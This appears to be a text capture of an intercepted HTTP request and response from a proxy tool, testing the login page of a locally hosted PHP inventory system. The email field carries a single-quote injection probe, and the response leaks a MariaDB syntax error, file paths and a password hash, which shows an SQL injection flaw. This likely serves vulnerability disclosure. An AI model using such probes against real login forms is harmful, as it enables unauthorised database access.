 Request
Pretty Raw Hex \n
1 POST /ims/login.php HTTP/1.1
2 Host: localhost
3 Origin: http://localhost
4 Cookie: PHPSESSID=3gtl0ab587o41bs2nnm02st0ve
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Upgrade-Insecure-Requests: 1
7 Referer: http://localhost/ims/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Connection: close
13 Cache-Control: max-age=0
14 Content-Length: 21
15
16 email=a'&pwd=b&login=
Response
Pretty Raw Hex Render \n
referrerpolicy="no-referrer">
</script>
23
24 <script src="
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.
js" integrity="
sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0
PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"
referrerpolicy="no-referrer">
</script>
25 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.
bundle.min.js" integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8n
bTov4+1p" crossorigin="anonymous">
</script>
26 <!-- jQuery -->
27 <br />
28 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near
'92eb5ffee6ae2fec3ad71c777531578f'' at line 3 in
D:\xampp\htdocs\ims\Inventory.php:27
29 Stack trace:
30 #0 D:\xampp\htdocs\ims\Inventory.php(27):
mysqli_query(Object(mysqli), '\n\t\t\tSELECT user...')
31 #1 D:\xampp\htdocs\ims\Inventory.php(51):
Inventory-&gt;getData('\n\t\t\tSELECT user...')
32 #2 D:\xampp\htdocs\ims\login.php(9): Inventory-&gt;login('a'',
'92eb5ffee6ae2fe...')
33 #3 {main}
34 thrown in <b>
D:\xampp\htdocs\ims\Inventory.php
</b>
on line <b>
27
</b>
<br />